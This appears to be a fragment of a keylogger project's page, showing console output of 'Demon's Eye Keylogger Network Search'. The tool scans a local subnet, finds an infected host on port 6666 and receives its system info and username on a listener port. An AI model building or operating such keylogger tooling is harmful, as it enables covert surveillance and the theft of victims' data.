 Keylogger
reciclaje
Símbolo del sistema - demonseye-net-search.exe -e
C:\DATA\GitHub\Demons-eye-keylogger\dist>demonseye-net-search.exe -e
Demon's Eye Keylogger Network Search v0.0.1
==============================================
Verbose level low
Network range to scan (local autodetect) 192.168.10.0/24
Ports list [6666]
Message to send '4ScauMiJcywpjAO/OfC2xLGsha45KoX5AhKR7O6T+Iw='
Wait response after send message True
Timeout 2 seconds
Enabled Server to receive Keylogger Data at port 7777
---
This Host DESKTOP-SUUA8TP : IP local 192.168.10.136 : IP wan 37.223.84.204
Scanning ...
Host 192.168.10.1 Port 6666 [Open] D3Y3K3YL0G Demon's Eye Keylogger 0.0.2 [Keylogger Found]
Scanned 254 hosts at  in   2.19 seconds
Total 254 threads launched, and max simultaneous was 253 threads
Socket is Listening at DESKTOP-SUUA8TP:7777...
Connection from 192.168.10.1:65178
[SYSTEM INFO BEGIN]
cpu=Intel64 Family 6 Model 142 Stepping 10, GenuineIntel
os=Windows-10-10.0.17763
hostname=b1h0-8L4K
username=gabim